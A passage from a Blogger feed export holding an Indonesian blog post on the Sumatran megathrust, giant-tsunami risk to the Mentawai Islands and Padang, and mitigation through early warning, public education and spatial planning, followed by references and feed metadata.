style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});